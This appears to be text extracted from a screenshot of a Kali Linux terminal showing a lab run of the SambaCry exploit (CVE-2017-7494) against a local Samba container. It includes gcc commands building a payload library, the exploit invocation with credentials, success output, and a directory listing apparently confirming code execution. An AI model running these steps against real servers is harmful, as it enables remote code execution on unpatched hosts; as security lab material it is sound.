 [+] Target exploited, check it
root@kali:~/Documents/EternalRed/exploit-CVE-2017-7494# gcc -c -fp
ic execute.c
root@kali:~/Documents/EternalRed/exploit-CVE-2017-7494# gcc -share
d -o execute.so execute.o
root@kali:~/Documents/EternalRed/exploit-CVE-2017-7494# ./exploit.
py -t localhost -e execute.so              -s data -r /data/execut
e.so              -u sambacry -p nosambanocry
[*] Starting the exploit
[+] Authentication ok, we are in !
[+] Preparing the exploit
The exploit code section looks like this:
ncacn_np:localhost[\pipe\/data/execute.so]
[+] Expected exception from Samba (SMB SessionError)
[+] Target exploited, check it
root@kali:~/Documents/EternalRed/exploit-CVE-2017-7494#
t
root@d0f3e6e9c05a:/tmp# ls -la
total 16
drwxrwxrwt 1 root   root    4096 Jun 17 14:18 .
drwxr-xr-x 1 root   root    4096 Jun 16 15:09 ..
drwxrwxrwx 2 nobody nogroup 4096 Jun 17 13:59 test
drwxrwxrwx 2 root   root    4096 Jun 17 14:18 testroot
root@d0f3e6e9c05a:/tmp#